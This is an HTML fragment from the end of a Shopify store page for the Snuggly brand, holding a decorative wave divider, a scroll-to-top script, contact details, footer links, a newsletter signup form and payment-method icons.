  <div class="section-divider__svg color-accent-1 shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--18597271863389__17431622289195ab6f" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18597272420445__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18597272420445__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18597272420445__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18597272420445__footer.color-custom {
    --color-background: 4, 35, 38;
    --gradient-background: #042326;
    
    --color-foreground: 222, 215, 186;
    --color-button: 222, 215, 186;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18597272420445__footer color-inverse gradient section-sections--18597272420445__footer-padding animate-section animate--hidden" data-animations='' data-type='/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-text_QwPHiL {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_QwPHiL {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_QwPHiL">Get in touch</h2><div class="footer-block__details-content rte">
                      <p>Address: 2035 Sunset Lake Road, Suite B-2<br/>Newark, DE, 19702, United States</p><p>Email: <a href="mailto:support@snugglyofficial.com">support@snugglyofficial.com<br/></a>Phone: +1(844) 847 5474</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/en-ie/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/en-ie/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/en-ie/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-ie/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service
                            </a>
                          </li><li>
                            <a
                              href="https://snugglyofficial.goaffpro.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate
                            </a>
                          </li><li>
                            <a
                              href="/en-ie/pages/refunds-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refunds
                            </a>
                          </li><li>
                            <a
                              href="/en-ie/pages/shipping-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li><li>
                            <a
                              href="/en-ie/pages/data-sharing-opt-out"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Your privacy choices
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-text_RfAxbp {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_RfAxbp {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_RfAxbp">Our Promise</h2><div class="footer-block__details-content rte">
                      <p>Committed to delivering ultimate comfort and warmth with every product. Discover the Snuggly™ difference today</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/en-ie/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18597272420445__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18597272420445__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
